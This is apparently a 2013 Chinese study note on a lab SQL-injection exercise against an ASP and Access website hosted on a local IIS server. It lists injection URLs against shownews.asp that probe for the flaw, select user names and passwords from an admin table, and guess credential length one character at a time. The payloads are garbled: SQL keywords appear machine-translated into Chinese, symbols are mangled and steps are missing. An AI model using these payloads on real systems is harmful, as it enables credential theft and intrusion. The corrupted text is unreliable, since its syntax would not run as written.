仅供学习参考,2013.5.8日学习整理记录

<强>潜江水产案例

(sql注入之asp + access)

实验目的通过注入漏洞上传config.asp

实验过程如下所示:

实验前提:在服务器上要搭建好IIS

开始实验

把已经编好的网络通过共享的方式上传到服务器上,然后解压这个潜江水产的数据包

文件,然后把这个数据包导入到c: \ inetpub \ wwwroot下面,接着通过命令行inetmgr打开

搭建好的默认网站,然后在默认网站中的主目录下面指定潜江水产的路径,然后在配置中的设置中启用父路径,在指引中添加index.asp,然后在网络扩展中把asp给启动



网站服务器一切准备好后,在客户端来访问一下潜江水产的服务器

现在我们就要利用编程的简单的查询来推断网站是否存在注入漏洞

访问网站后,在地址栏输入:http: \ 192.168.2.4,然后在网页中找到一个武汉水产专家,





当出现地址为:http://192.168.2.4/shownews.asp?id=41时,这就是典型的注入漏洞



我们可以用下面可以到shownews。asp中查看一下看有没有“武汉水产专家”,发现找不到,说明这个新闻页面时保存在数据库里面的

现在我们到数据库中查询一下”选择“

下面是搭建好潜江水产的web页面

http://192.168.2.4/shownews.asp?id=41查询正常





我们可以用三种方法来确定它存在注入漏洞

1. http://192.168.2.4/shownews。asp ? id=41 '查询不正常

3. http://192.168.2.4/shownews.asp吗?id=41和1=2查询不正常



4. http://192.168.2.4/shownews。asp ? id=41并选择用户名、密码从用户查询报错



5. http://192.168.2.4/shownews。asp ? id=41 0 & lt;祝辞(select count(*)从管理)正常访问

7. http://192.168.2.4/shownews。asp ? id=41 0 & lt;祝辞(select count(用户)从管理)查询正常



8. http://192.168.2.4/shownews。asp ? id=41 0 & lt;祝辞(select count(密码)从管理)



9. http://192.168.2.4/shownews。asp ? id=41(选择1 len(用户)从管理)在0正常

10. http://192.168.2.4/shownews。asp ? id=41(选择1 len(用户)从管理)在1正常

11. http://192.168.2.4/shownews。asp ? id=41(选择1 len(用户)从管理)在2正常,知道出现报错就是那个数,这样一个一个的尝试,直到出现报错时为止。那么密码的长度就为那个报错的位数,接下来就是猜密码了